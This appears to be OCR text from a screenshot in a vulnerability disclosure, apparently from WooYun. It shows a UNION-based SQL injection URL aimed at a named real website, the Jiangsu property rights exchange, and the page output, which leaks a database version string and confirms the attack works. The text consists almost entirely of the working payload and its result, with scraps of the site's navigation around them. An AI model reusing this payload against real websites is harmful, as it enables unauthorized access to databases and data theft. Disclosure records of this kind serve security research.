 Load URL
http://www.jscq.com.cn/jj701.php?msn=0503&id=99999.9 UNION ALL SELECT
1,2,concat(0x7e21,@@version,0x217e),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
Split URL
Execute
Enable Post data Enable Referrer
CQ 江苏省产权交易所
WWW.JSCQ.COM.CN
江苏产权市场
产权流转 企业并购 资产重组 招商引资
首 页 产权交易 | 金融债权 | 企业融资 | 交易指南 | 网络报价 | 业界动态 | 会员特区 | 股权登记 | 关于我们 | 政风行风公开承诺
交易所会员
会员风采
（排名不分先后）
江苏省国际信托有限责任公
司
江苏省国信资产管理集团有
限公司
江苏舜天国际集团有限公司
中国江苏国际经济技术合作
公司
~!4.1.2-alpha!~
5
次访问
www.wooyun.org